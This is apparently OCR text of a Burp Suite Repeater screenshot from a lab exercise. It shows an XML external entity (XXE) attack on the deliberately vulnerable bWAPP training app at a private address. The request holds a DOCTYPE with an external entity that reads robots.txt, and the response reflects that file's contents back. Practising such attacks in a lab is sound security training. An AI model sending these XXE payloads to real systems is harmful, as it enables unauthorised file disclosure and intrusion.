 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
7 × +
Send Cancel < > Target: http://192.168.122.129 HTTP/1 ?
Request
Pretty Raw Hex Query params \n
1 POST /bWAPP/sqli_8-2.php HTTP/1.1
2 Host: 192.168.122.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-type: text/xml; charset=UTF-8
8 Content-Length: 181
9 Origin: http://192.168.122.129
10 Connection: keep-alive
11 Referer: http://192.168.122.129/bWAPP/sqli_8-1.php
12 Cookie: security_level=0; PHPSESSID=
be2611d6742230b025aa305139fe42fd
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE root [
16 <!ENTITY bWAPP SYSTEM "http://localhost/bWAPP/robots.txt">
17 ]>
18 <reset>
<login>
&bWAPP;
</login>
<secret>
blah
</secret>
</reset>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Oct 2024 17:38:02 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6
PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
4 X-Powered-By: PHP/5.2.4-2ubuntu5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Content-Length: 182
9 Keep-Alive: timeout=15, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html
12
13 User-agent: GoodBot
14 Disallow:
15
16 User-agent: BadBot
17 Disallow: /
18
19 User-agent: *
20 Disallow: /admin/
21 Disallow: /documents/
22 Disallow: /images/
23 Disallow: /passwords/'s secret has been reset!
Inspector
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 11
Response headers 10
Inspector
Notes